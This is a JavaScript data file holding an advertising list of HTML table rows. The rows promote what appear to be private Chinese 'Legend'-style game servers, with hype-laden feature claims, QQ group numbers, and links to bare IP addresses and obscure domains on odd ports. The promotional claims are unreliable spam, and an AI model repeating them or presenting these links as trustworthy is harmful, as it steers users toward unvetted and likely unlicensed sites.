adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月18日/07:00</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆ <font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月18日/07:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2xcb1d5f847.icu:12311/" rel="nofollow" target="_blank">〓＂流星专属＂〓</a></td><td>剧情丶真专属</td><td class="r">1月18日/07:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.2xcb1d5f847.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tcqb.yisui2026.top:2890/" rel="nofollow" target="_blank">天楚求败◆单职业</a></td><td>独创◆首战①区</td><td class="r">1月18日/07:00</td><td>★散人追梦★</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽 <font color="blue">-推荐</font></td><td>２０２６◆首发</td><td><a href="http://tcqb.yisui2026.top:2890/"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://aa5.yunpk02.top:3329/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">1月18日/07:00</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa5.yunpk02.top:3329/"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月18日/07:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.fitness98.top:23444" rel="nofollow" target="_blank">１．７６攻速▲新小极品</a></td><td>特色刀刀毒▲超猛吸血▲</td><td class="r">1月18日/07:00</td><td>送自动捡物挂机</td><td>▲▲道士召８条狗▲战士刀刀毒素▲法师全屏火雨▲▲ <font color="blue">-推荐</font></td><td>▲免费全满通关▲</td><td><a href="http://www.fitness98.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jwc.fywrypo.top:7162" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月18日/07:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://jwc.fywrypo.top:7162"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.010bay.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月18日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.010bay.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月18日/07:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.26lo.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月18日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.26lo.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月18日/07:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月18日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月18日/07:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月18日/07:00</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓ <font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.12mkz12.xyz:39177" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月18日/07:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.12mkz12.xyz:39177"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月18日/07:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.pk00ee3.top:25891/yjzt6.com" rel="nofollow" target="_blank">▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月18日/07:00</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视 <font color="blue">-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href="http://www.gm5.pk00ee3.top:25891/yjzt6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月18日/07:00</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√ <font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月18日/07:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">1月18日/07:00</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品 <font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月18日/07:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月18日/07:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月18日/07:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月18日/07:00</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸） <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://58i.o5xqsj9.top:16311" rel="nofollow" target="_blank">▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class="r">1月18日/07:00</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】 <font color="blue">-推荐</font></td><td>全免费※耐玩</td><td><a href="http://58i.o5xqsj9.top:16311"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5ku8vn.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月18日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.5ku8vn.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月18日/07:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月18日/07:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月18日/07:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月18日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月18日/07:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rtbndax01qf.top:22255/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>180▆首区▆</td><td class="r">1月18日/07:00</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.rtbndax01qf.top:22255/"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月18日/07:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月18日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class="r">1月18日/07:00</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」 <font color="blue">-推荐</font></td><td>「３天合区」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class="r">1月18日/07:00</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月18日/07:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7isp6.cn:50003/shdg" rel="nofollow" target="_blank">大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２６▲０充爽服メぃメぃメぃメぃ</td><td class="r">1月18日/07:00</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值 <font color="blue">-推荐</font></td><td>一秒╋９９９９</td><td><a href="http://www.7isp6.cn:50003/shdg"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月18日/07:00</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选 <font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">1月18日/07:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.o5hu9r.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月18日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.o5hu9r.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月18日/07:00</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕 <font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月18日/07:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月18日/07:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月18日/07:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.75:39517" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月18日/07:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="http://103.192.209.75:39517"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月18日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月18日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.189606.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月18日/07:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189606.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月18日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月18日/07:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月18日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.v2v66.xyz:48995/" rel="nofollow" target="_blank">▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月18日/07:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v66.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.er65h15h0.icu:15397/xdzs" rel="nofollow" target="_blank">一把西瓜刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class="r">1月18日/07:00</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.er65h15h0.icu:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月18日/07:00</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月18日/07:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月18日/07:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.147.93.46:9276" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">1月18日/07:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color="blue">-推荐</font></td><td>火龙公益沉默</td><td><a href="https://61.147.93.46:9276"  target="_blank">点击查看</a></td></tr>`;
